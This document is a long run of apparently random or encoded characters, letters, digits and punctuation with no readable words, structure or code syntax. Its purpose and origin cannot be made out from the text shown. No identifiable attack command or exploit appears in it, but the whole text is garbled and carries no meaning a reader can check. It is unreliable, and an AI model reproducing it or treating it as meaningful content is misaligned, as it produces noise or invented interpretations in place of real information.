F}dCuDkizpiXpBkF_TwYLDIE_nwqt-hDeI+De}r)_utDD]B7+I9;Ok9Ix|th)0q)4sI7OxIXp6yeq6tF4R)XKi-yX97~(VWw(]qR9kI%529RnVIR-k~hw|IqhwWS7V6hU|-qy|px/C-Bq|N7QfuxW0Q&k7%E-Q{4Ax~SBXFA|-VuoFq9nE}OR9J&E{h~n%_BA~~wEo+x+fr4+p-@t];]-T06WLypun]W]{uWoA@kBQJoE1Wp(1OOnuA007dkUNOqYyQEpDpW{NpIF~N02{TxV^UhfNSq:Jur4|E+s~:AJOhTY|}-u)o&f9Txq@Qo|yUW|(yr4z-}Fpo-i(ypxLUDI/{pQKEnxuDD7:x&I{oqSqp+0{z9-iDwJD0rt_u|/%YIp1k~^srzr%YI6{Uh6{JSnX_]sIBhw}UE/d{^RKkk@hRCR4UDzdo]K1DAx]%E9I(~4R+AE-+u@oNTQ&@~4|D~sorp17BIXk}@oX^q9/9+VVTR(hB%Nh{yE0Q{UwF%6yiFdzRJp))yI4576zkONBiD;y/:kC9}z&+wfTI+U6wEy}TE6ttSI6;t~R0&YqsA(}eQ-T_nhxiNA]](u%t(fTq^^Nt^Ih;xAV|%-]/4ry/Kr@sxpzk/xNVk-C(:rC]5pu//u9n%pCC6r9k0xO_z^;(4A0WNpx2uke0^WIdQrU+7qWR_SIzFpotqp)-0WxQ6rwyqEd0TrrdX(Q5wAUOJuy^0z~9)qy^KdE59JyYqYY^NdEO^z~5(IK52Iie@(E{eS:OY~zSqBwsT6L+dr+]urwr5r9Y5xLiort_C+L1iipe]^puSJ;X5W-CifL2}(&/nY~kdphkF{r)IyS)(4Cz(nS)AiUY1^RBNJVY1(9OL:h)&{rq6p:qpd^wX;d9~5qY%whB7/D)SOd)0q:ypA2JwIk(TJ&y6hBySxK94I]NisCy/~~^ARq7St0)oUn7^od~V)dBDk1-E@w-|f}Wi6|B}S|pw60AI_^yCA^yDDxW|EB^wX4y7U29Xr&^X|^66L4LI{2yiU](T@i]2N:~RrOpVQ|rs+puBq1^@K]COzKWoVKrU:px-VdChzpu0N6+toJtVO^+Uf~C0NJ2y-Uxn&hphBhrTiru+BpEsurz1JI2{qBuR|Jf4KRx&B1F%Bn]2q)2Fs+](e0FsR2]L;0FQTr2X/7_]^LOK_o^:_Xq6(s(6yFWdRXzD]Wp6LiEiFJB9&6W41y(pL70t2pf]s~AB1Ifd@;S&q}B|/}Ox}}xrDCp9JKkk5NBKX5-rz0Sd15661Uu:W&REwXohD(KOC:Rq%Iix{SJkoSnEERkSWYfx{}Kh{qAA~U~wy4~EN;66E_f4ESRir@6^E&-6EYI:IYdKBVL1yioK)iF19:rdBi(0BRAdUxS}&;;9rYAoxo@un7uB|2%1nN62++uSIC]51/f^|r^+2/DUfx(EAxNCdKSE(RDp@s0iz|fiNU}S(BVrN(uSpdx9|Oiz6dyr+B6n_wnWnR-kUtErYy}u^fO~xArVfdDpt/++rOierEqAr2Inp@&AE:/0i~|:^ffAY~L::si7hJLzAsUwEV25d~4k~sqUV5_W:o+KkYC5F9e&WCD/Ok+Uw]+Vr]iLx7]Eu:sYBLsyAfR9-tU_Tn^Efn0hAfJkxFF;UoCs]:f6EFn)BzoTr)]yOJ_tB;o1r;iRr-_:]IE0I(DyE){TW(uKUFTBkX4]EXQ:Ju/qWXs4]pkoB)TU()^e6{]17rYCSTU_i-+I+kApN9z4Vtkwy4z6FEw|F9|tdS]S(p/s]iLD6&&LN{%0Uw~BNQWFt+56p@7yqh5]RAWB;D//E}]_y01Y_DrN4ten-6@^h4(R:Y(4OC^oBC;e+9;/+q/sk}^Rq-x];5x&tpx]ftfxBL;+4ui]VifI1urJpA+@(xhE)DFpprV%XIEs7)]Vu~]^y~V{iBee^{F0z(FsW52S{-_y|0F0pWh&:0;J%|_+z}RBKy:1::ueNn_zT&R|BprfuBkBUr]@W{By/6ty{i06hpRFy:_h}De_AEx6_DrhsI0LNi_5i^&BW+rK_1tY0p5_JA_{FE|e&{|%;Tu~XKI):96eVxI7+K-]OnBYkVk{4~&/C6Op5rtD|@)(F5TUU(rkTJTBWB(CVzI/9~6pW69}1E}7Fh}J1(4ekh}_Q~OKwJ}(D9yVeFNtkL-]oIFw-&W{W0w9BIJ@6w0~EFrA/@(/QnI}fEIp]ESO]u0qh(^wJ20pd4E@2f~E_FQId2Vp7WLD^Xr~F}xQwnw]_){L{/1N2Q7udDnVSu/~A1VRd-uh)wyrWi9zTLy@6+_1CrTCO{DLAnS6;ih(VQ1BJ1Ex_oSrd^IR2kCI_BSI-CCf4er5O/;A}FexRF4NtBsf+SoNzo~hCzL:@&0I+0^ryB_Jiy0z5nC]nK:r|&Bn&R{hXWI(6+|usrfR0BUdQI7VoNfVo-~Vw^DqEzBrrhhN-r9_rxe_rE&_rk7hnDTJJs}W}R6:J{t)I_{pQ-2yVwfF_LpTY7WD]oOOy-1FuX:{A2+BTO_6q;@~N4Ks7q6-i5/(%5:L//%)T:uKs6t2oV%AT~Y5L+ToNyU1yN+Bw)]{nd_)OK9A1hDe:on%6oSTAOXT0uB(rwd|xBs]yUQeeSD4sqd&wq4Y@ndeR5D:ti9fwk~EEB}Vsf}F05yT0-ELEwyur9Os]YYwRrRYIJOtdB/YIW_IWY{5B(x1ArQRA~B{@X/r&Ak2&Au:&7/A0r/%r]651OCN1OCX1OSu1JSC1Jq]1Jq21J^+1J^51J2N1J251O@ewJ&FwrU}NqdIyCyEWC5XSe&wEyTWeU7u@YLCoyL}KoFB&5T{e&O-te+Q15]W2eYLLA:5sE:Xsw^w)de1Tf/2DVz;15(oXEfqf)hAFUO5rN;W9~/4o%@R7YoI0Nn9Sx@];(+4iTVY~YW})r2nBun&xDD5Exr}I%qEQ;e}2;t+F&&fWFtkz%rCNpxx4f0X1_uxFrup+e+^hY]DA~r1ER5_FI_{RSFD|B|RFr]1Cut_Ox9)K1s_4xBY:kTWNotQ&R}N&uO_EuyrV4Xk-U9peCBfQk9x/dXrxwKeQKk4wXsohY{4t7B7Q:{D)ArR5Ir1Cu{4KXk417rDFrQEU7QN6VQr6DrEX7QE4/w0{eQB^ekTQi~1YRK:LYWDpDrN:Wruk{QAKek@keKh](K:f_tFry&KKnQ2edQ^R/Q5hR:2pEDdL;92pBD&9/W^/DwQd;N5I;DArWh7Qx6%JJI1IeKx+FORNJOY_YF__YQX6;/%:1X_F)r7q}-e^hpX29ne6JtY4r2:Ot)QKRL-(Q7t(2&FuIk+BL-_sC|6Nz1q2d4qONXYk0};@D}q^}1A^eV{}_p{&CXq^%&DNz0;nwxINpOw2k2/RprrUw_74y1%1k)ft}|S1||I5{epeK)h|de%dqKR6~-RYdrtF4O]_F)It}/u5C^:EOyEWIU-6z;tDin~F|e7/4x_hit7Qi/~0Tk:yOwRw/ueo5OkwpD&/:E6W{:EEhI--W90){}K;6hOLQNk60kN]6~oEf]}rSVUtSrpICkdt{RQWqpJ-DVUJSxtySppE9~I2EY&w/rEK-rs-z/B(0U0Kd~OYzIC:IdN]/|zNkseSepqVLr0AfhIuhdQY_@1OV9(uFDN^CBn2_UuL}nQ-sN|)BOtXh|fYT/o)ATf9&)DK%peXT+iT-VDo|p/FT@niC{i)WCh}ws5~;swhRR|I&^{;U(%(nS;FDk/]^DD-5EJ~W(k|K4YX&Ek:BOr@1~W@of9&XFqtwT^/pi-I2rVK];99CRUB7/0s&x^s(fF%B@9d1~N4JA:tppFEQxJpOrpirWA/%_DpDKy_2iVe94J-e{IQ}O]%/DDJi%]YL^N97//{UiukDr4tWO;EwEqwprU(oNJ^CLsB@y-ERE0R-~1y9kAq2Ch]D/0]hOw/%rB(prrDxIy~dDz2qwRAA/EYuV^xBy(Ud/:^R~OEyLCEhu~~Iu{Y]i+JWpIWBy2zpWpLpxi;ux2uWpT(2ISpwVS5x:+xNNxhEOx0ez:i9u|iOOdydykWiWUAdO^qNqkd::B@UoOR+4|AQILp^pUw:xd67%ODOzri-p^SFJKOi::qwwnA::dtVBXIJ5t)zT:::w_tz:1XY%;(Nut4Tx:@(_k20z)d@ELAI_ED1|io5x^q}t_2_D:LL)S-|ttk%9^Fyyq}sR7VD0VOqC)I~WNwSFfN(AV@eeA:Wpp(YBxwhpDW+&y9rz+|pDoCB+eCNx;]_@D@s(&L5|J77Se{4q4h00Bs;xq@-p1(nY_9A1|OWJOe_N)566py&1Lrw-D2DuWphXihEBw6U;E~OVw0D-yw]CqF_SY%I%YOCJ-;Ni|9E-Dw/yKI/rI(SonrEB(u]6IfwO1r;E4-Jhh9;d9KIkRp%/rYrEBQSxWr/Vr4K24{Brxw]OSNB%LB&f)|~W9A0C9OhWE}i{SBqSnRWiOEDz_w5h+nBB_D4_RKWTiKn4k6C71tLDiWNDp441)(]VpuySE)K:yoKB/O2+(wh9yqX^7KYSKYi5XO|::t@UzCiRXLBuifx({W40dkBIqi:eeNSKq]9r}&zz0:Rp:u|i)Si:zF;_QtBB1}6e{LFFI1/QY5BJAT5xQUxBxFEr_u&VT}ooWLX&2CACuuY@4so@W;xUq_I7pSuOqp666h6Tk(NdzVfqpIdx6RDhI1%WUurr@Soyt1oY;uCN&NQr01((&21|~7n0d0u/s2sF1(s/52t&(uRA/}^pR}%-d(_XFS;wrik9OA]W~{zED9w4JxW~+4hwrRtu2Jp{rXsL;{I}Kwe7w)kL7@rtk~-r]w+uFiuIsDru|;BDR4VBi9E;z--kQOIUQ)u6E}EIV(1oR2~pr-0(upN~65T^I+x+urdw-~keOO~]WS@N-&o6x-K{JEKqEiShATNWB&:^SW(0C-X:pyC&u;C@~hiFO;{tVoh6~FW/T5TC4kN+EDw0Yyf%B-~DyAE(WI)s;r;JnW0UBARqSJzJT)]+{Onuip1K-qV6kW|ipJzS4/hs;R^ATCNE(OF6XNBJBJn]B7YJIiLr0X^hXEeB)qqBA9UT_ppBrz14EB_(2]AW&4Ji%yJIUh1BrW]o6xQK)BuYQ6tI|;CLWU25^EN_;rYth-E5Vh]do-z@^)zitx]1T]W2;k(q5~^^x0+_zJAnOW&/ID-XQ1o447KdQ7%fWy//Fse&ryE|X}_ynsUuuI1t7w;fRWVh/IotroV}ENwQVxkh^oDkYiup&LLh5kyd-D%%~9IweC|9R);Wz|/(Y9kTxuwqV}pE{NW|yR%%e{U^KsCh0WBTuNeNxWADYhOWT5dC2RzNz)q:kqiQ]]~:0-|W1A~9B_]Tup2(S-0ES~zdp4ikSsxFOd(5BR}2NXfX959yKSE)2{LiUX%NLhx2qVFf5y+2X6^_+/{6U+N_~y2oQOBT]Biq]ynA+10YJ)eiIVDC{5|AAzsEQ6J|59npL_^AEYVrIRCqOn6x_2-SJN{:V:&_Jiw]&R2X;;JUJhz@Ey(OO7y+)IpFfUC1|z&x(0}DExd}tR^Q1)U|&y^T+L4qzEyYfxx}~Cuq1:S61hTORFo4X;Yf;E7(nf1t/4q54CT:}Q(5L;X75}urq9O|SWJ_Nro)eryw0BEW_|rp7t/~5iwnt9Ou4u:2o}Ttw%k%;py~_d;S+ELIx/LrEJROf+NDxD4212I9upRwJ5FDIoWk~9~dF|EJQ&6~9{OBfk6Y;EWQ{hJ~dAWBd;V~|EKCiUdd}WUNYxSE5fNRVoSxfDoD5dKAd~_(~y|CYBkJJkWii~{+zF+rSfWIh5;|-2{-}D9-Jy%K~ViAA^BS|FsSEr}T2uIF:FeE_VBz4e;BJh]5;qV~K^@_poL%~5t1]nJiAS:66q^i~VTNF_1AX0T2(~|CV6]K|D%^ed-TNR4xD|ptkVKq5LRSxryFC7)dVz|^16Q)dN|hO+{x]NUh(rN/On5INQSYC7~UiK2ud:tNsCK/4)0AzKQTEV)7eAtt2EhkeUESwx9+iyUk^TOYUqR&p1WppyCoExXEVkk6-zhe)Yr4sDT}C9{_+x%/n9xw+5fDX@%Sr-4&Wy^+xI4w~^oUhY6^~nDIdWI%dRE~4e~IV-EWK]_;zhV9y6IF2pIJCdA+67^@SkBQux]6u]FUR_W~XK~N64U0Vo}wOS74V-~eIJ(ow}^KTr&U{6U_+BhJx4+BVw6_yqRE6fQiX+~WW(ITAsiT&Iq%YYp{L^2xWA4h6BfADdA@uzWo6KfV_AfX6WIJpRwAk%J9Yo{9hBW)rx&JFqLw|556uOoo2Yp&fnO^V&y05Up4{fy17V(+VC&IJy16e%@JCV1q{}]7@6kVnhhTq:Dh}ni%p@Q@f(_yY}(|2Ld2{4NC&AhSRF{R2N(Lxk&J5f50WVuf1RKSry4YL@uxqVWVxNp/rhSD-D4prkE]{&-~S_Kp^V|D:eoRVQ/2_074UYLhN;kFxU@TWp94YRu@N1hu5nNOh)fiE(q(6zyqh-6fyX%~p^+B)0Q4zyeY}h:ur]CI71O+wBdK(~2;:NATDU97s;Suo2-RTQD(rL(Uu/1@(7uy1h/7Y}47/XC]//s4&Q%Qzf7/YF27/Xf/s1o_Q{N%sxEOz1Li)iI~7QJOd_J]w_IR&WL^V_f5Rr]TfWtLRpLT:zqFsrf@WxA4f:rtU2/LKBt+CL)+_7+uV)~yK25Dw@5_F-iFu6rpYsp_pVJ+p{ukk0:;QK6FCsD]_wr_QDD529RN;(:5X}~W]u|N&zn_}I1tSK4Ch%BxD^-6R-rC{uthp4ir0frhyy)r(B5wI^BrwKprx_SpN)ON|0IN^+4t/Xpzu7dwo{dI@74ekp|e75D5RkDOU5RWU:h^VW-r~p-xzyRO:WhNRJRS&ewE-e-LuoU:F%5SYr56d6nNKd:Nn+rL)URE_iw:5yU^RBC6ioJh]QOuS_o~ELppET{~EsBREsE~E/L~EoE~BDL~B/{RE0y~AIL~AUL~Af{~A6y~A^(~A:L~ACEuuTDrL-nxqoS/D_|Bni|BR}+BiIX;RskE5e&%U|e{dI]eu&riSxUTT&N^pFzi4Xp:Bw6EiUFfwON4teiy:-;2u1J6ItAxL]qWSE-ky9-O6dr^idAd|IU0:0eoWEOrun4WdK@WR76{:()1wLYFwLEpO0R_1_1@o)J6rXeDp0qWEk]V:CR(p~(p{WzkI]N^y+kLEtRdx)F6IEzSruNoWr4^uCnWret{nCn{hC%owR^xn^iz697DpANiwse_+x&Vp(nF+9-VKW-k|Ywi+O+V17fEop7T|0FKL;J@iWCE)Epi(|SznW|IKeq-{I4yd;90+WsdJLY%rAySEVkK0:X/E:DwE_k^0B(YWNYRe%//)_/BI9rB4Sq5Exr)-wt}FEB|_Sz^7yzT(:tLJpfI5^L4{S&u9rNOq_A0%6LIqrKxhTY;FFk)iI^0@:Y;wx^-nJyK-^w:2;VK1SYIBe9@+WFpk99]V4uY+Th]nIrsT6E_tx0Y1kt9_49pt:;i5y_A7_29X~uV~^ur~6u0d6w|9kNwIxY_9x};]6O~z6}&U;]^kE{0nxr6nIYp@^^7NrYWyp9]Lp9rihx~uxuQKp{%FxeC/S-/:xXqeT{4QyX0fL-NErJkN6ruQ^INQIyWN:kzNpUx2_6OwkdzF5w9Ikie:~wJh2E9%k)h@6C:@SC6JpW~U|zWR]z;+tE9Crwis4/~IWO6ISA6r:qBrLQ6r_Q09/p0r1N0r{NBI{AiRWFB-O-RA)Euw0I5teSR(]zxKhp;i%C]yViTok{T}JdL@Er](Oz5tROyQ%EI]Y~r}%TrLi{~p2Ip{AS4yUBpL7BL%kB_L^0|NAi5(R0t&ILN9-E^9fLD&+zEriur|or9hoB:9Qx]:zttF:BDfhL0oN{w&4+qwkwrN0(rVKDCY^-6%X-roBU4qqCIC^ITrSUrf~Iw|AOr4%tpiUI}9Drp_OErhnppi)WhsROr-p{p/7orwIpT~|T4Xso:er0In){kN9w^+YBrQi)^U^hiV1-uhEp^JTzOhDnSI^5X|%LXf}16x2K/0NoE11p%4xLV|fhCIpip0OXyCEB-1n@d}xEiWiF+EA~/Nr+2f-I]A]JXA-eJA-I}fU5}AxE@]uL4(~:1(I;]A(tNAfL|Af:&Af})Af@7Afs/-f~]yAy|rd0RwQ9r~A7s+DX%4Q9DJ|rXyFVr6DwsEL]+]6sEWJ{@IrESWn(;p@WC)ew|xf9Lyx^-}tiip|iz:@O6}ze&-+KVrz~wB]01rK+V-y_1dUoCr/f%6soB|&AAzxwJE}1E:CVq]2(DW156p}UrIL1}(@1XtX5LOt5k(16}ry2|tD~@W-J+x0zEW/2JN~kCA~W2(nrONi5]Irn{w)oOWkNop/QkEe{(rYDQ7%e{C|eU9N+q(E]~0rQ^_k@9xwB;Wx6;:DJ]x9zzf:Qk_qe;ODd9wS:SCuztE:WYwFIJ@Rzp6x)~5Tsy}W9_tSiN{zi7owIY~s]wQsEp(u(pfu(Yf&E4uA]4Qs(0;}(i0xWA;~(0YA(4e&(E|}&Eisf0A&f@+sf0Ssf4K}f05}fs~@Wx/}EA)IEtFC&]h0A&2iB&&In0oE+y__BN/6zVTz4BF2tSK;L]R@r49JrAikKk_6f7nw-s{]k+(A-0h57CWAiC4@^A1eyz4}91J:^@Yti@D+|%BBI]+C9e|rx0%TfoJ5U2uAy2]}|BeL2@5T;2~&W@K||rdpw;nBApLT&hh2/4L9)pr5UhkWnwYdLDSiF26UOr6wOo;JSr~x;AuUDAuu^p~hDuweru7C-}eXDAWQdr&Yp5{o|zAE]e|~yI1WwkxADEkK4i-e(r}hNEik@XIJ4WX/L|oeIVs&orsBrho7oed~dF%+5SC|i^:4RW5uusW6pz6pJO1UhAOk-rFuNRVQ]AsWfA4N;oDsNRwy_}Dq}rTKDRwV_0kd-rC_%oTSW-4TYp^d--sIQ}4-^AR4-uuDI}0k@-R4p&|AVnwq^UEf^6wEV~B4-pt|{R7stS/D4&:soX0LJD+5wB-WQ6D~E6sDAUd9rsOU}yopF4w65@WqA0CJ)B^sBVx(f&405t(:(/{DO6re50B4_dq%+oAzX_T@B@60E@-+W{RU9-tLw_:ox|:wUpy@wRWs5;:xrhNNC^Ae(FNyKkrxYhfe&SWrqkyKk(p|ESRw|zW~@zx)OTBCO2yn{YrWVS;(^Skf1+OE2or]n5S1VrWN6oQ~e+IVT7VkR5VkVnzQ5{x{k(UxUdAAN@r-qr+khEi:QCf&(@Rk%7UJ7n)rFW:yp{iz2:YW0;F-6T)f@6o6J/;z5%OAn1(I4C^IT}Fw|CY~9U^~0JIUxuq}]nO+NkWYY/_2iQV^hspI_z]@YJpTS|^5zx]KuowKYwq1_@oIJokS(d]0|qV^-+puNUWr&JA1k((d41x|5&7{f5Fpz}xE4VUqt5%rkSK_(FiCqL0xVD+|kh@VA7nNr&4Ji}qrx~1h-+F@w~9uy&un;CQsqQ7}q@|W067^94@D0Yk~uE6ruoeWVF)e^NQsUy%}urf)Ud1UNy6_V)dKA-2]r@)6twiwLhpJBTxwBUUdrn@SuxShB~2ABK2~BYn12+{hFs+n2:F0w;~ru6KEuNkhh4~F)kW)hSk^@LsBh%56kk]zUd-OwEn6w_N0kJ2VE2f9+(@;~]}SdJFkD+fK~OUIiwSNEhJ6dpS6iJ~~JJT~(:rDCU9BWyY:uuB0)t^E)|Nu:5VUCNh)f)&Af~))V}T}&rL/V4^}:OF)X6zu:1_e/pr/fur1WeC(oxwC^rp_s(+&dpr_s{9/prC7I10sohK|_(uD-hT2ruw2-hk-I{rJF{7Q^(~rQx9eA)RJe~B7DJ]]UI+R1]z~W;BLU6DtS6_UA+)F{6@AS0(udyoAfVE1Upzrt0qVkL1TY@rJBB6F2|W}}|x7qDWQFr~kDBF-6IYnz1k2xhAhO1r&hJh&LtIA~pQ&DwYFKnC7]B@^Y{nTqUL/_V)4I|UCRn^sDUpy_5dyQUo:(x%d0IC%59p9Wh0VqANJ^pBSro&@VQE^/)~UOr0YWp%r^T~)%Aw9{Qe4:CnE+X~y:O~4_ChdDB@ooq^s-SCQrk:9U^7sB4KwyE)Kq/K+o;{OK-i;iU^{L)5KJpC(X2ph/o1Yw%r&QU_ydwQ9i)&UnUIC(f&UJ+D2(/I((@9rteD7WD9-t1@epsIiF]p6Y}LIE4}-d}%Ju1Fu4u%I1fONR(ry1)OUu|_~^@WrA2sU{7/U{4/YWS9d&J2E(zWk|kshp)tz}fr:T_us2ffnr_f9^9i46NAhIrU&5]BTK&_VSS0x{/6VqI{Tz&-05}DNhO_BLN}/xn^VBUT}79XN{{yRX%{4kQJwI|+rVory5:wLnu{T1K}QJshix/9q;0&yKnV)f]rFS9rxWCOe6fri+qy+}XLC-4LpN)q~9)Q~QXX5(}^f{R^(VWW]/Tk(p%e{9+BpE;/6r{tkV|s}hLLBx/LxxS&^@4TNA/O:htA6I1q6xwAhdpK|S1LKDkE^dV/Q_hhuEIAIsXpEC6xxCu|sXD}0%S@oi54S)+OE:yu)C(@/C)s}R]o7RdLs{wR}STkxW(7690~{WyYnDE1QC)U/Iue%9e+)R4YsIY&Q@@FQ(e9UsYE7S|(hQ;%Uf47QQ4X7{]5Q{/fdBX_z/i_^S42^t/CeTBT5rp;}UBf6nI@]5JUC%TX9^+sYN-/]NA-EA}wwyC:7-Dn4-6p}7+qIxSfQkSL7qD|nnS~Bu&%Uy6UEFQQ}itq}u95C7YrzWNTAzI9C4J:wuhr57}wu-W^9whDX/w11~AurxhuEwNWKOD@0r~qEkN@TwBx6;EC@W~^46Q^UwWIq{z]uOBA;rpuCnperrDOt]SnQrpD-q{-~E6:ySqhJq%C;7SS~@F2RrIo)y6:RUUKDDnyK5WiD4USpUds-L:)iS;5rQQrE]w}R~DEi~L@s):h5/dp9o{%{Xot@xdT^ONACf9{e/}r]V{E%u;L6;WIY_)eSX-{drxRiow]pw-{1/IkLOBu54X{1:Ie{]sdNTWf6VxNx_&fL41FTKfR;-))Xs)Dt/_kDx&9T({E}(hE/+|Ix9(STVd|(X/F7KQ&%)F^QXXXL1%ywudsyU{k%rze|:0oXK}/KX%7|2nKNs/D{oX66yEet2woq~WpIwxxCz~%^hQQ]9r2o0|9O&dUtIu6{Q_rk]]AOOu0DDTAkWWRRK@zECWE5p6r~K;zW966B:Sfzz6BiATunRTwCCeTWLLBIBWSiR-RIDDNrCwtCpLOdI~YzxrqR~{x]uwI0+AE++xTkSSE~B|S|~~7JqurEs9&]Cp2{C6)tu9^7OW-(+^oRrOIiNzN9W|w7]EEy|fe10~]urK)qBBB)UDRI+QX4q]rFN{+9WS||I(uAVz16C}IR7C)Bx]Od(N-;qd:sAqqL{JW9tC0LoLL0kAprkCp+/]t):-K@@;JSxL|:^kkVy;UUUY+A}uJpK^q0^k^2::e/@q@^^t7)UL~5{]AFp4eK|T960n|5FFw6yDyuF71SRDC/i/S&(];];((o^TissCsYYe((fwJdW~ou0;r49h~X/o9xXk{5fYKQ0}eO1&)|}^C7D7;1A+RQ{1)A&&{z6X9(YYXsRhQE/u0]rEWEw~4Tpppy_xN+]]~20oELCXVIhT6hCVy6k(^4--(Lp(^6696:6_zWiU0i}~TWTRC6CCB9X%;eIeXJOU+]{zkk]IrBQh+u%]]0nFUIV)4^xzxNoV((r+UV0rBWJ;(zuxAsx+W]yN]EpIrLoNAE2x41J@(~IIR}}qrRtTdrBBs4/}rI]YLxDhd+-Sf9ux:I{_p+&Cke/6:q-q@5z]h^90WrS:9|]BBp1174}h}%]pI;--dVXVpF6J~/)kkk~~7d&Uz191Jhq^X^dVp9xKJo1dtTXUF5XT^K^1;@CyiU{U~50rEd0DXs1Xk7I_V9)&%~;oY}DnIJ9ru7Wd&f__JYFYDntW%wp6^&hVF/(]+hpLpS}KN-te7sNy0x77;-uQ2u{QEErss4-o4w1wzD/%QEerSW^9D;Ru40yEhrE_7k~:uVEUu_-0yq;q5WNAphwtXFpT}1@Lhx]:EI2iL2NQ+xW](KOhBLIp-n0N+Y6k(}WBBu)xVOpE:qh~xEQJ]5AY6hEC9uEp2BDpI]trO]FOkhLdF:k9z4p/DpCNWWxYKurksrirD9SWRQ0^DItLhrsOruzz&SCDfK-(SUr{-S]%Ip(k]wDrBA}Drqd-UTC_kzViS0zBKIDR;IK(r6s-WnOtV6EnR44hQkq6qV|L(RSEEy1&S@iS5W596Asq~5Nnxnn_]_NL91qiYW]nC&WkL}5YXxtnX}qYQ}KJiFCx(FUT5zVF9TqwFiBtAfLuRe;%Q-^1XB&w_irNL:hw^u:%UD(2r{K^%ur(@OCt{xy-4XC;NfT:tE+&Q1iqF1L+C6sU4%xE(D%1x9p7eK2LeCO1s/1(AC%/CWRSIC~-Ieph6pYTErEJifuWw^W+hupEU]A+EWkeip9t0IhweQFDWyp7zCt4xr9ynTOOSOoS~ni{p{A~:V]Ity~C_CxWKyU)IQyyLC]s5uwqx-SU];KBJdL~LiNs9yrU(Xexe~|uD6(irKTB+y^NOr@NK^F)A_S001E%w(V{rue7kOzsJnpC1TU{dqN-BO%V6xu+~x;u^hpTR@1oOo%;_niyDCSWI|n]hiSrIUpVEW(}rr10XswtoeUT%SzERh}zk-Rq92y+iBw@]O+fC;hDB4_E:_1shVtAKqU|kqLqT4r]Ez|TR5Ne@z4CDyIpt;Y1VR2/sEr0U+@Fz-FtVJe:Q5BLXd07@9+]wTt5^FTNCwET-]@/O9)4Ft@912{T@OnxR}nE(w/](I+J^p+yrB()yrK%15YuChrp9]LOt&VwYn}L/XU1iJ&I;fJow2X{o//7f(QK6R-/1|0yWCNEDWWBk^rT^X;1Q-BI7(B-SAx+CWyu5VpESJOBry(&UVnwEIk/:uEE~E66:WOO4Jt~L%rAO{&X2u9Wh0dCT~I6W)ShKBf}J+%Edz+6S]pOEySWSfkDr@eqx0SV&y+6L6@xA+UII+kBWtddzt]Fo0R9sf5WR:XT6(U/x2WY5e9EQ)W~6w(Br~T&N|hDOJ9e~5x(-K)sz-EY-pF)yE;)&}59uOw;{WInqVALUA6~67^sYwzy)X6++R}o4XVFxUoT]+VwD5rtr0pw4(6/%rLdryQV_(~_JVk76V6xnsOITFd07/W]Dox1IU^UOF1^D6&wXK6r@y_~1^F]w~FwCw(Uwzrr%C4)xKny+RWYn-d4]D9:0yFd}w|kFx@2XVFdo}5@_rrXe:|nsD&+F1s1;7&q-927_iJeo^n_z-uFr%0;D-T6Dk0Rx]1Et)s^@}N(tX)Id}I|WTpuCAIrrnDrr-DkOr|fdL)+46up0s@pw;dA7~^E7)Ox@@BOTCpdW-^5-E^F5]wCE|Jwf_pxWS5xwV&TCi2Q/iix|TiFiVKnD@;yEen~Xxk^ECp|Yi^ifFDoSV70;}_e{d)sJupq+;|rrQt^Y:I2)WB]L~rx&]oyX{U5WWoz&fqT^;R]xu+L-W;U9^IV0xu9Bw]14&)Qi%:WsNSA;B:NeQ}N@n%&ip16fCf(U}&5xqVUW}s^^yNK1kBeVApQru:@)UT_nUhY@wpwh6nr4Y0qUSx)BetESD(-t|++BnFsYAUn&r@79Bs1dp5(@FTBIy9o}C]X)r]2~RLr2}@|%Kp/-1n)^qYFJ7s7;fwx}5_ASEQQr]@-E4/)+rrh5R/(YfowohLY;nee%7nTeo;Utxd^pY7](DX{x0TB++F^QF|:OEA5krE(U{)kr+pfD;6woIkfxtK2YCEQz/76BJDXRt)uDt@^ox|]_Th6I0%Io|5E-(O5w%k;(W~CC|/sti]TQifVC5WK1]ERxV6VyB5)Xkr-y0k^rE4JySWu+BC}]6)kWk{5-0r~EE%@ES|%riY;uAB+USywEzI1B0d+~SYD]47hkw7IEB(@yE(t-JA{uTS)yVBdB5~EUz&D-rWAWd:SNSCAf+6hWnh|uW^&Id_WNU6R+q6wV]O]rF20u^RCusd{A^71--k_E+2(~7Opf-5}f)@}ud64UWA(JKC_AW5{fWoYN-B)yWn7uUpfEQFB(yo{u0u9+NX9AoL6~JTBiEf9puRdrfsEN119N;pUikh)d9O%V9)RYELkUOBfJ-CWWwJt~XwAWdR_fo1+UXxCN(/Wrrq+qu1kBhpwrNp/sw61LE9eDswFk&+Nph77q2ErYdB}^DED|V+]iIu{nVu_d9)NrhrtB+7Qw&rQ;S6tDWuE9p7QT]uQTEuy|nu+|~uAJA76;pu%5VIxy|uy1t7%@};w~|EruTEESV+7^6C1(VY7_|B}VTE~1r-ND~W|2@E9zTExU6rRJ&zBeEu2+i)rQ++|QuNBRE]xUx~Ti&UB5p(e1)(S~^UAYVCBCRueXuu9;rxAfwrzE~UO/~(AqiU9_]~qdS]Vswz0f^uC}hk&Q0AKFx;^X^z1;hk-U}UU@CfKqhkUx2t^/VU5/6;wnOiUCVt{FISFhT6WW1YtR}dyq&k|^-h|T-|U1kEw2uVXX/(UN}q|@@NW~fDq2zoD2WNuTRF}Khh-fFAOAy@Uf{A}sUSV:RUO~2:+uYxU~@V+ASYO6L0Eeoppw0UCyEWks^J0sKDU&XW&2KyADqBwxBY^%XfETfTWC7{~VwkhTCKJ~uh^ndp-C6:kE}JuEzoW6T;^TTY@1S+ItOQ&Tnz2/~hs/&QWXh}s4w6pVp;DhyrIITI9{00oo4r]IT}rwI@IO~-CBTA~;TJoF&{r17SnS-BBU((0UYBWQ)o&sIUo+:(|ULOD(7h~uIWrwWxD(CRD]ur]IXDxf/pIA|hwAA]qIRL+RXN9EEY+zWLnztBE({}wSViDqS+&AJ(J+)frFtuIk&/eutLRWJ^q+q^BWUhu]Up9-X5VNd)t-UqY~zr{Ln^uE-|-h-|9SQ_WE{ezyLUY])7~VC7R~}JrVAJ;-Q54U@k-^kk4J0f2py))LWd~^pB@^E--pWwSELRR+UTK+U@TE_96h:qAdCO9IuBKLuT:IS&1;punyLoUNO^4rQ:xBYkDF}JEV^])JKk(JKE~:6{KE{nh~Y0FAnq_NeL;BDS^J(OL;A%XrE^XJex|kW%%YBrwENpoJ;U}Fi+qUC]:;WQifu9dEi()OquW+/TC~_n^U_nVVd1-dU^Q6touiJOp_-|WyEpTWuO_hT|FIrzydN9Id;y]rt-Xr9W{+/ApkNkN;U_/QUu~K6-6O}C@VDx}sx+2k1E;5WC:f~rrL:EEAur2qtrBfk+dItuued+BDk]T}]Au}12A;sNBBRASU@~SS@2kDB;w;u(xh5;970~x4W5WxB;Y}KwVs~UkpikKF6AKLT;-nVSU14